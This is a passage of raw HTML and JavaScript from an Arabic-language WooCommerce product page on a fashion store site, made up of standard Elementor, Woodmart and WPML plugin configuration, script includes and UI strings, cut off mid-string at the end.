		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-270\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-270\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"8a023c4fec","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"258f037243","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"e414ea5281"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"258f037243","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"e414ea5281"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"43e881ab34"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":49964,"title":"%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"43e881ab34"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":49964,"title":"%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2b5e1fb6097c4b4c3266da04200d9584","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"cc1638020d","wishlist_fragments_nonce":"c63102b1a3","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"cabdf3c5b1","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\